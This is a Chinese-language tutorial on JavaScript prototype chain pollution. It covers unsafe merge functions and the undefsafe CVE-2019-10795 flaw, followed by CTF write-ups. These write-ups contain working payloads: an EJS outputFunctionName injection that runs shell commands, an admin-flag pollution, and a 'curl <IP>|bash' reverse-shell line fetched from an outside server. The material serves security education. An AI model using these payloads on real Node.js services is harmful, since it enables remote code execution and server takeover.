前言
JavaScript 是一门非常灵活的语言,与 PHP 相比起来更加灵活。除了传统的 SQL 注入、代码执行等注入型漏洞外,也会有一些独有的安全问题,比如今天要说这个原型链污染。本篇文章就让我们来学习一下 NodeJS 原型链与原型链污染的原理。
Javascript 原型链与继承
在 JavaScript 中,没有父类和子类这个概念,也没有类和实例的区分,而 JavaScript 中的继承关系则是靠一种叫做 “原型链” 的模式来实现的。
当我们谈到继承时,JavaScript 只有一种结构:对象。每个实例对象(object)都有一个私有属性( __proto__)指向它的构造函数的原型对象(prototype)。该原型对象也有一个自己的原型对象( __proto__),层层向上直到一个对象的原型对象为 null。根据定义,null 没有原型,并作为这个原型链中的最后一个环节。我们可以通过以下方式访问得到某一实例对象的原型对象:
objectname.[[prototype]]
objectname.prototype
objectname["__proto__"]
objectname.__proto__
objectname.constructor.prototype
在创建对象时,就会有一些预定义的属性。其中在定义函数的时候,这个预定义属性就是 prototype,这个 prototype 是一个普通的原型对象。
而定义普通的对象的时候,就会生成一个
__proto__,这个__proto__指向的是这个对象的构造函数的 prototype。
JavaScript 对象是动态的属性“包”(指其自己的属性)。JavaScript 对象有一个指向一个原型对象的链。当试图访问一个对象的属性时,它不仅仅在该对象上搜寻,还会搜寻该对象的原型,以及该对象的原型的原型,依次层层向上搜索,直到找到一个名字匹配的属性或到达原型链的末尾。
不同对象所生成的原型链如下(部分):
var o = {a: 1};
// o对象直接继承于 Object.prototype
// 原型链: o ---> Object.prototype ---> null
var a = ["yo", "whadup", "?"];
// 数组都继承于 Array.prototype
// 原型链: a ---> Array.prototype ---> Object.prototype ---> null
function f(){
return 2;
}
// 函数都继承于 Function.prototype
// 原型链: f ---> Function.prototype ---> Object.prototype ---> null
这里演示当尝试访问属性时会发生什么:
// 让我们从一个函数里创建一个对象o, 它自身拥有属性a和b的:
let f = function () {
this.a = 1;
this.b = 2;
}
/* 这么写也一样
function f() {
this.a = 1;
this.b = 2;
}
*/
let o = new f(); // {a: 1, b: 2}
// 在 f 函数的原型对象上定义属性
f.prototype.b = 3;
f.prototype.c = 4;
// 不要在 f 函数的原型上直接定义 f.prototype = {b:3,c:4};, 这样会直接打破原型链
// o.[[Prototype]] 有属性 b 和 c
// (其实就是 o.__proto__ 或者 o.constructor.prototype)
// o.[[Prototype]].[[Prototype]] 是 Object.prototype.
// 最后o.[[Prototype]].[[Prototype]].[[Prototype]]是null
// 这就是原型链的末尾,即 null,
// 根据定义,null 就是没有 [[Prototype]]。
// 综上,整个原型链如下:
// {a:1, b:2} ---> {b:3, c:4} ---> Object.prototype---> null
console.log(o.a); // 输出 1
// a是o的自身属性吗?是的,该属性的值为 1
console.log(o.b); // 输出 2
// b是o的自身属性吗?是的,该属性的值为 2
// 原型上也有一个'b'属性,但是它不会被访问到。
// 这种情况被称为"属性遮蔽 (property shadowing)"
console.log(o.c); // 输出 4
// c是o的自身属性吗?不是,那看看它的原型上有没有
// c是o.[[Prototype]]的属性吗?是的,该属性的值为 4
console.log(o.d); // 输出 undefined
// d 是 o 的自身属性吗?不是,那看看它的原型上有没有
// d 是 o.[[Prototype]] 的属性吗?不是,那看看它的原型上有没有
// o.[[Prototype]].[[Prototype]] 为 null,停止搜索
// 找不到 d 属性,返回 undefined
JavaScript 并没有其他基于类的语言所定义的 “方法”。在 JavaScript 里,任何函数都可以添加到对象上作为对象的属性。函数的继承与其他的属性继承没有差别,包括上面的 “属性遮蔽”(这种情况相当于其他语言的方法重写)。
接下来,我们仔细分析一下在下面这些应用场景中, JavaScript 在背后做了哪些事情。
为了最佳的学习体验,我们强烈建议阁下打开浏览器的控制台,进入“console”选项卡,然后运行代码。
function doSomething(){}
console.log(doSomething.prototype);
// 和声明函数的方式无关,
// JavaScript 中的函数永远有一个默认原型属性。
var doSomething = function(){};
console.log(doSomething.prototype);
正如之前提到的,在 JavaScript 中,函数(function)是允许拥有属性的。所有的函数会有一个特别的属性 —— prototype 。在控制台显示的JavaScript代码块中,我们可以看到 doSomething 函数的一个默认属性 prototype:
控制台中主要的显示应该类似如下的结果:
{
constructor: ƒ doSomething(),
__proto__: {
constructor: ƒ Object(),
hasOwnProperty: ƒ hasOwnProperty(),
isPrototypeOf: ƒ isPrototypeOf(),
propertyIsEnumerable: ƒ propertyIsEnumerable(),
toLocaleString: ƒ toLocaleString(),
toString: ƒ toString(),
valueOf: ƒ valueOf()
}
}
我们可以给 doSomething 函数的原型对象添加新属性,如下:
function doSomething(){}
doSomething.prototype.foo = "bar";
console.log(doSomething.prototype);
可以看到运行后的结果如下:
控制台中主要的显示应该类似如下的结果:
{
foo: "bar",
constructor: ƒ doSomething(),
__proto__: {
constructor: ƒ Object(),
hasOwnProperty: ƒ hasOwnProperty(),
isPrototypeOf: ƒ isPrototypeOf(),
propertyIsEnumerable: ƒ propertyIsEnumerable(),
toLocaleString: ƒ toLocaleString(),
toString: ƒ toString(),
valueOf: ƒ valueOf()
}
}
现在我们可以通过 new 操作符来创建基于这个原型对象的 doSomething 实例。使用 new 操作符,只需在调用 doSomething 函数语句之前添加new。这样,便可以获得这个函数的一个实例对象,一些属性就可以添加到该原型对象中。
请尝试运行以下代码:
function doSomething(){}
doSomething.prototype.foo = "bar"; // add a property onto the prototype
var doSomeInstancing = new doSomething();
doSomeInstancing.prop = "some value"; // add a property onto the object
console.log(doSomeInstancing);
可以看到运行后的结果如下:
控制台中主要的显示应该类似如下的结果:
{
prop: "some value",
__proto__: {
foo: "bar",
constructor: ƒ doSomething(),
__proto__: {
constructor: ƒ Object(),
hasOwnProperty: ƒ hasOwnProperty(),
isPrototypeOf: ƒ isPrototypeOf(),
propertyIsEnumerable: ƒ propertyIsEnumerable(),
toLocaleString: ƒ toLocaleString(),
toString: ƒ toString(),
valueOf: ƒ valueOf()
}
}
}
如上所示,doSomeInstancing 中的 __proto__ 是 doSomething.prototype 。但这是做什么的呢?当你访问 doSomeInstancing 中的一个属性时,浏览器首先会查看 doSomeInstancing 中是否存在这个属性。
如果 doSomeInstancing 不包含属性信息,那么浏览器会在 doSomeInstancing 的 __proto__ 中进行查找(同 doSomething.prototype)。如属性在 doSomeInstancing 的 __proto__ 中查找到,则使用 doSomeInstancing 中 __proto__ 的属性。
否则,如果 doSomeInstancing 中 __proto__ 不具有该属性,则检查 doSomeInstancing 的 __proto__ 的 __proto__ 是否具有该属性,也就是通过 doSomething.prototype 的 __proto__ 即 Object.prototype 来查找该属性。
如果属性不存在 doSomeInstancing 的 __proto__ 的 __proto__ 中, 那么就会在doSomeInstancing 的 __proto__ 的 __proto__ 的 __proto__ 中查找。然而,这里存在个问题:doSomeInstancing 的 __proto__ 的 __proto__ 的 __proto__ 其实不存在。因此,只有这样,在 __proto__ 的整个原型链被查看之后,这里没有更多的 __proto__ , 浏览器断言该属性不存在,并给出属性值为 undefined 的结论。
Javascript 原型链污染漏洞原理
我们来看看下面这个语句:
object[a][b] = value
如果我们可以控制 a、b、value 的值,将 a 设置为__proto__,那么我们就可以给 object 对象的原型设置一个 b 属性,值为 value。这样所有继承 object 对象原型的实例对象就会在本身不拥有 b 属性的情况下,都会拥有b属性,且值为value。
来看一个简单的例子:
object1 = {"a":1, "b":2};
object1.__proto__.foo = "Hello World";
console.log(object1.foo);
object2 = {"c":1, "d":2};
console.log(object2.foo);
最终会输出两个 Hello World。为什么 object2 在没有设置 foo 属性的情况下,也会输出 Hello World 呢?就是因为在第二条语句中,我们对 object1 的原型对象设置了一个 foo 属性,而 object2 和 object1 一样,都是继承了 Object.prototype。在获取 object2.foo 时,由于 object2 本身不存在 foo 属性,就会往父类 Object.prototype 中去寻找。这就造成了一个原型链污染,所以原型链污染简单来说就是如果能够控制并修改一个对象的原型,就可以影响到所有和这个对象同一个原型的对象。
Merge 类操作导致原型链污染
Merge 类操作是最常见可能控制键名的操作,也最能被原型链攻击。
给出一个例子:
function merge(target, source) {
for (let key in source) {
if (key in source && key in target) {
merge(target[key], source[key])
} else {
target[key] = source[key]
}
}
}
let object1 = {}
let object2 = JSON.parse('{"a": 1, "__proto__": {"b": 2}}')
merge(object1, object2)
console.log(object1.a, object1.b)
object3 = {}
console.log(object3.b)
最终输出的结果为:
1 2
2
可见 object3 的 b 是从原型中获取到的,说明 Object 已经被污染了。这是因为,在 JSON 解析的情况下,__proto__ 会被认为是一个真正的 “键名”,而不代表“原型”,所以在遍历 object2 的时候会存在这个键,所以 Object 理所应当的便被污染了。
下面分析一下 Merge() 为什么不安全:
- 这个函数对
source对象中的所有属性进行迭代(因为对象source在键值对相同的情况下拥有更高的优先级) - 如果属性同时存在于第一个和第二个参数中,且他们都是
Object,它就会递归地合并这个属性。 - 现在我们如果控制
source[key]的值,使其值变成__proto__,且我们能控制source中__proto__属性的值,在递归的时候,target[key]在某个特定的时候就会指向对象target的prototype,我们就能成功地添加一个新的属性到该对象的原型链中了。
这就是最典型的一个原型链污染的例子,下面我们看几道 CTF 中原型链污染的例题。
[GYCTF2020]Ez_Express
进入题目,一个登录框:
下载 www.zip 得到源码,然后对源码进行审计,routes 路径下有个 index.js:
var express = require('express');
var router = express.Router();
const isObject = obj => obj && obj.constructor && obj.constructor === Object;
const merge = (a, b) => { // 发现 merge 危险操作
for (var attr in b) {
if (isObject(a[attr]) && isObject(b[attr])) {
merge(a[attr], b[attr]);
} else {
a[attr] = b[attr];
}
}
return a
}
const clone = (a) => {
return merge({}, a);
}
function safeKeyword(keyword) {
if(keyword.match(/(admin)/is)) {
return keyword
}
return undefined
}
router.get('/', function (req, res) {
if(!req.session.user){
res.redirect('/login');
}
res.outputFunctionName=undefined;
res.render('index',data={'user':req.session.user.user});
});
router.get('/login', function (req, res) {
res.render('login');
});
router.post('/login', function (req, res) {
if(req.body.Submit=="register"){
if(safeKeyword(req.body.userid)){
res.end("<script>alert('forbid word');history.go(-1);</script>")
}
req.session.user={
'user':req.body.userid.toUpperCase(), // 变成大写
'passwd': req.body.pwd,
'isLogin':false
}
res.redirect('/');
}
else if(req.body.Submit=="login"){
if(!req.session.user){res.end("<script>alert('register first');history.go(-1);</script>")}
if(req.session.user.user==req.body.userid&&req.body.pwd==req.session.user.passwd){
req.session.user.isLogin=true;
}
else{
res.end("<script>alert('error passwd');history.go(-1);</script>")
}
}
res.redirect('/');
});
router.post('/action', function (req, res) { // /action 路由只能 admin 用户访问
if(req.session.user.user!="ADMIN"){res.end("<script>alert('ADMIN is asked');history.go(-1);</script>")}
req.session.user.data = clone(req.body); // 使用了之前定义的 merge 危险操作
res.end("<script>alert('success');history.go(-1);</script>");
});
router.get('/info', function (req, res) {
res.render('index',data={'user':res.outputFunctionName});
})
module.exports = router;
源码中用了 merge() 和 clone(),那必定是原型链污染了。往下找到调用 clone() 的位置:
router.post('/action', function (req, res) { // /action路由只能admin用户访问
if(req.session.user.user!="ADMIN"){res.end("<script>alert('ADMIN is asked');history.go(-1);</script>")}
req.session.user.data = clone(req.body); // 使用了之前定义的危险的merge操作
res.end("<script>alert('success');history.go(-1);</script>");
});
可见,当我们登上 admin 用户后,便可以发送 POST 数据来进行原型链污染了。但是要污染哪一个参数呢,我们继续向下看到 /info 路由:
router.get('/info', function (req, res) {
res.render('index',data={'user':res.outputFunctionName});
})
可以看到在 /info 下,将 res 对象中的 outputFunctionName 属性渲染入 index 中,而 outputFunctionName 是未定义的:
res.outputFunctionName=undefined;
所以我们就污染 outputFunctionName 属性吧。
但是需要admin账号才能用到 clone(),于是去到 /login 路由处:
router.post('/login', function (req, res) {
if(req.body.Submit=="register"){
if(safeKeyword(req.body.userid)){ // 注册的用户的userid不能是admin
res.end("<script>alert('forbid word');history.go(-1);</script>")
}
req.session.user={
'user':req.body.userid.toUpperCase(), // 变成大写
'passwd': req.body.pwd,
'isLogin':false
}
res.redirect('/');
}
else if(req.body.Submit=="login"){
if(!req.session.user){res.end("<script>alert('register first');history.go(-1);</script>")}
if(req.session.user.user==req.body.userid&&req.body.pwd==req.session.user.passwd){
req.session.user.isLogin=true;
}
else{
res.end("<script>alert('error passwd');history.go(-1);</script>")
}
}
res.redirect('/'); ;
});
可以看到注册的用户名不能为 admin(大小写),不过有个地方可以注意到:
'user':req.body.userid.toUpperCase(),
这里将user给转为大写了,这种转编码的通常都很容易出问题,具体请参考 p 牛的文章 《Fuzz中的javascript大小写特性》
我们可以注册一个 admın(此admın非彼admin,仔细看i部分):
特殊字符绕过:
toUpperCase()
我们可以在其中混入了两个奇特的字符”ı”、”ſ”。这两个字符的“大写”是I和S。也就是说”ı”.toUpperCase() == ‘I’,”ſ”.toUpperCase() == ‘S’。通过这个小特性可以绕过一些限制。
toLowerCase()
这个”K”的“小写”字符是k,也就是”K”.toLowerCase() == ‘k’.
注册后成功登录admin用户:
让我们输入自己最喜欢的语言,这里我们就可以发送 Payload 进行原型链污染了:
{"lua":"123","__proto__":{"outputFunctionName":"t=1;return global.process.mainModule.constructor._load('child_process').execSync('cat /flag').toString()//"},"Submit":""}
输入后抓包:
并将 Content-Type 设为 application/json,POST Body 部分改为 Json 格式的数据并加上Payload:
然后访问 /info 路由即可得到flag:
Nullcon HackIM
再来看看 Nullcon HackIM 中的一个例子:
'use strict';
const express = require('express');
const bodyParser = require('body-parser')
const cookieParser = require('cookie-parser');
const path = require('path');
const isObject = obj => obj && obj.constructor && obj.constructor === Object;
function merge(a, b) {
for (var attr in b) {
if (isObject(a[attr]) && isObject(b[attr])) {
merge(a[attr], b[attr]);
} else {
a[attr] = b[attr];
}
}
return a
}
function clone(a) {
return merge({}, a);
}
// Constants
const PORT = 8080;
const HOST = '0.0.0.0';
const admin = {};
// App
const app = express();
app.use(bodyParser.json()) // 调用中间件解析json
app.use(cookieParser());
app.use('/', express.static(path.join(__dirname, 'views')));
app.post('/signup', (req, res) => {
var body = JSON.parse(JSON.stringify(req.body));
var copybody = clone(body)
if (copybody.name) {
res.cookie('name', copybody.name).json({
"done": "cookie set"
});
} else {
res.json({
"error": "cookie not set"
})
}
});
app.get('/getFlag', (req, res) => {
var аdmin = JSON.parse(JSON.stringify(req.cookies))
if (admin.аdmin == 1) {
res.send("hackim19{}");
} else {
res.send("You are not authorized");
}
});
app.listen(PORT, HOST);
console.log(`Running on http://${HOST}:${PORT}`);
代码很简单,还是使用了 Merge 危险操作,存在原型链污染,因此最简单的 Payload 就是:
{"__proto__": {"admin": 1}}
Undefsafe 模块原型链污染(CVE-2019-10795)
不光是 Merge 操作容易造成原型链污染,undefsafe 模块也可以原型链污染。undefsafe 是 Nodejs 的一个第三方模块,其核心为一个简单的函数,用来处理访问对象属性不存在时的报错问题。但其在低版本(< 2.0.3)中存在原型链污染漏洞,攻击者可利用该漏洞添加或修改 Object.prototype 属性。
undefsafe 模块使用
我们先简单测试一下该模块的使用:
var object = {
a: {
b: {
c: 1,
d: [1,2,3],
e: 'skysec'
}
}
};
console.log(object.a.b.e)
// skysec
可以看到当我们正常访问object属性的时候会有正常的回显,但当我们访问不存在属性时则会得到报错:
console.log(object.a.c.e)
// TypeError: Cannot read property 'e' of undefined
在编程时,代码量较大时,我们可能经常会遇到类似情况,导致程序无法正常运行,发送我们最讨厌的报错。那么 undefsafe 可以帮助我们解决这个问题:
var a = require("undefsafe");
console.log(a(object,'a.b.e'))
// skysec
console.log(object.a.b.e)
// skysec
console.log(a(object,'a.c.e'))
// undefined
console.log(object.a.c.e)
// TypeError: Cannot read property 'e' of undefined
那么当我们无意间访问到对象不存在的属性时,就不会再进行报错,而是会返回 undefined 了。
同时在对对象赋值时,如果目标属性存在:
var a = require("undefsafe");
var object = {
a: {
b: {
c: 1,
d: [1,2,3],
e: 'skysec'
}
}
};
console.log(object)
// { a: { b: { c: 1, d: [Array], e: 'skysec' } } }
a(object,'a.b.e','123')
console.log(object)
// { a: { b: { c: 1, d: [Array], e: '123' } } }
我们可以看到,其可以帮助我们修改对应属性的值。如果当属性不存在时,我们想对该属性赋值:
var a = require("undefsafe");
var object = {
a: {
b: {
c: 1,
d: [1,2,3],
e: 'skysec'
}
}
};
console.log(object)
// { a: { b: { c: 1, d: [Array], e: 'skysec' } } }
a(object,'a.f.e','123')
console.log(object)
// { a: { b: { c: 1, d: [Array], e: 'skysec' }, e: '123' } }
访问属性会在上层进行创建并赋值。
undefsafe 模块漏洞分析
通过以上演示我们可知,undefsafe 是一款支持设置值的函数。但是 undefsafe 模块在小于2.0.3版本,存在原型链污染漏洞(CVE-2019-10795)。
我们在 2.0.3 版本中进行测试:
var a = require("undefsafe");
var object = {
a: {
b: {
c: 1,
d: [1,2,3],
e: 'skysec'
}
}
};
var payload = "__proto__.toString";
a(object,payload,"evilstring");
console.log(object.toString);
// [Function: toString]
但是如果在低于 2.0.3 版本运行,则会得到如下输出:
var a = require("undefsafe");
var object = {
a: {
b: {
c: 1,
d: [1,2,3],
e: 'skysec'
}
}
};
var payload = "__proto__.toString";
a(object,payload,"evilstring");
console.log(object.toString);
//evilstring
可见,当 undefsafe() 函数的第 2,3 个参数可控时,我们可以污染 object 对象中的值。
再来看一个简单例子:
var a = require("undefsafe");
var test = {}
console.log('this is '+test) // 将test对象与字符串'this is '进行拼接
// this is [object Object]
返回:[object Object],并与this is进行拼接。但是当我们使用 undefsafe 的时候,可以对原型进行污染:
a(test,'__proto__.toString',function(){ return 'just a evil!'})
console.log('this is '+test) // 将test对象与字符串'this is '进行拼接
// this is just a evil!
可以看到最终输出了 “this is just a evil!”。这就是因为原型链污染导致,当我们将对象与字符串拼接时,即将对象当做字符串使用时,会自动其触发 toString 方法。但由于当前对象中没有,则回溯至原型中寻找,并发现toString方法,同时进行调用,而此时原型中的toString方法已被我们污染,因此可以导致其输出被我们污染后的结果。
下面我们来看一道例题。
[网鼎杯 2020 青龙组]notes
题目给了源码:
var express = require('express');
var path = require('path');
const undefsafe = require('undefsafe');
const { exec } = require('child_process');
var app = express();
class Notes {
constructor() {
this.owner = "whoknows";
this.num = 0;
this.note_list = {}; // 定义了一个字典,在后面的攻击过程中会用到
}
write_note(author, raw_note) {
this.note_list[(this.num++).toString()] = {"author": author,"raw_note":raw_note};
}
get_note(id) {
var r = {}
undefsafe(r, id, undefsafe(this.note_list, id));
return r;
}
edit_note(id, author, raw) {
undefsafe(this.note_list, id + '.author', author);
undefsafe(this.note_list, id + '.raw_note', raw);
}
get_all_notes() {
return this.note_list;
}
remove_note(id) {
delete this.note_list[id];
}
}
var notes = new Notes();
notes.write_note("nobody", "this is nobody's first note");
app.set('views', path.join(__dirname, 'views'));
app.set('view engine', 'pug'); // 设置模板引擎为pug
app.use(express.json());
app.use(express.urlencoded({ extended: false }));
app.use(express.static(path.join(__dirname, 'public')));
app.get('/', function(req, res, next) {
res.render('index', { title: 'Notebook' });
});
app.route('/add_note')
.get(function(req, res) {
res.render('mess', {message: 'please use POST to add a note'});
})
.post(function(req, res) {
let author = req.body.author;
let raw = req.body.raw;
if (author && raw) {
notes.write_note(author, raw);
res.render('mess', {message: "add note sucess"});
} else {
res.render('mess', {message: "did not add note"});
}
})
app.route('/edit_note') // 该路由中 undefsafe 三个参数均可控
.get(function(req, res) {
res.render('mess', {message: "please use POST to edit a note"});
})
.post(function(req, res) {
let id = req.body.id;
let author = req.body.author;
let enote = req.body.raw;
if (id && author && enote) {
notes.edit_note(id, author, enote);
res.render('mess', {message: "edit note sucess"});
} else {
res.render('mess', {message: "edit note failed"});
}
})
app.route('/delete_note')
.get(function(req, res) {
res.render('mess', {message: "please use POST to delete a note"});
})
.post(function(req, res) {
let id = req.body.id;
if (id) {
notes.remove_note(id);
res.render('mess', {message: "delete done"});
} else {
res.render('mess', {message: "delete failed"});
}
})
app.route('/notes')
.get(function(req, res) {
let q = req.query.q;
let a_note;
if (typeof(q) === "undefined") {
a_note = notes.get_all_notes();
} else {
a_note = notes.get_note(q);
}
res.render('note', {list: a_note});
})
app.route('/status') // 漏洞点,只要将字典 commands 给污染了, 就能任意执行我们的命令
.get(function(req, res) {
let commands = {
"script-1": "uptime",
"script-2": "free -m"
};
for (let index in commands) {
exec(commands[index], {shell:'/bin/bash'}, (err, stdout, stderr) => {
if (err) {
return;
}
console.log(`stdout: ${stdout}`); // 将命令执行结果输出
});
}
res.send('OK');
res.end();
})
app.use(function(req, res, next) {
res.status(404).send('Sorry cant find that!');
});
app.use(function(err, req, res, next) {
console.error(err.stack);
res.status(500).send('Something broke!');
});
const port = 8080;
app.listen(port, () => console.log(`Example app listening at http://localhost:${port}`))
我们注意到其使用了 undefsafe 模块,那么如果我们可以操纵其第 2、3 个参数,即可进行原型链污染,则可使目标网站存在风险。故此,我们首先要寻找 undefsafe 的调用点:
get_note(id) {
var r = {}
undefsafe(r, id, undefsafe(this.note_list, id));
return r;
}
edit_note(id, author, raw) {
undefsafe(this.note_list, id + '.author', author);
undefsafe(this.note_list, id + '.raw_note', raw);
}
发现在查看 note 和编辑 note 时会调用 undefsafe,那我们首先查看 get_note 方法会被哪个路由调用:
app.route('/notes')
.get(function(req, res) {
let q = req.query.q;
let a_note;
if (typeof(q) === "undefined") {
a_note = notes.get_all_notes();
} else {
a_note = notes.get_note(q);
}
res.render('note', {list: a_note});
})
发现此时虽然 q 参数可控,但是也只有 q 参数可控,也就是说我们只能控制 undefsave 函数的第二个参数,而 undefsave 函数的第三个参数我们控制不了。
而对于 edit_note 方法,我们发现 edit_note 路由中会调用 edit_note 方法:
app.route('/edit_note')
.get(function(req, res) {
res.render('mess', {message: "please use POST to edit a note"});
})
.post(function(req, res) {
let id = req.body.id;
let author = req.body.author;
let enote = req.body.raw;
if (id && author && enote) {
notes.edit_note(id, author, enote);
res.render('mess', {message: "edit note sucess"});
} else {
res.render('mess', {message: "edit note failed"});
}
})
此时 id、author 和 raw 均为我们的可控值,那么我们则可以操纵原型链进行污染:
edit_note(id, author, raw) {
undefsafe(this.note_list, id + '.author', author);
undefsafe(this.note_list, id + '.raw_note', raw);
}
那么既然找到了可以进行原型链污染的位置,就要查找何处可以利用污染的值造成攻击,我们依次查看路由,发现 /status 路由有命令执行的操作:
app.route('/status') // 漏洞点,只要将字典commands给污染了,就能执行我们的任意命令
.get(function(req, res) {
let commands = {
"script-1": "uptime",
"script-2": "free -m"
};
for (let index in commands) {
exec(commands[index], {shell:'/bin/bash'}, (err, stdout, stderr) => {
if (err) {
return;
}
console.log(`stdout: ${stdout}`); // 将命令执行结果输出
});
}
res.send('OK');
res.end();
})
那我们的思路就来了,我们可以通过 /edit_note 路由污染 note_list 对象的原型,比如加入某个命令,由于 commands 和 note_list 都继承自同一个原型,那么在遍历 commands 时便会取到我们污染进去的恶意命令并执行。
在 VPS 上面创建一个反弹 Shell 的文件,然后等待目标主机去 Curl 访问并执行他:
在目标主机执行 Payload:
POST /edit_note
id=__proto__.aaa&author=curl 47.101.57.72|bash&raw=lalala;
再访问 /status 路由,利用污染后的结果进行命令执行,成功反弹 Shell 并得到 flag:
Ending……
参考:
https://developer.mozilla.org/zh-CN/docs/Web/JavaScript/Inheritance_and_the_prototype_chain





